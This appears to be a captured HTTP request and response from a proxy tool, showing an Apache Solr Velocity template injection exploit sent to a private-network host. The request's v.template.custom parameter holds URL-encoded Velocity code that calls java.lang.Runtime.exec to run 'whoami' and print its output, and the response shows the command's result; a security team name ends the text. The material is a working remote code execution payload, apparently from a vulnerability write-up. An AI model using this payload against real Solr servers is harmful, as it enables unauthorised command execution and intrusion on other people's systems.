 Raw Params Headers Hex
GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.
forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.cl
ass.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($
out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
HTTP/1.1
Host: 192.168.1.114:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 39
0 strator
3h安全团队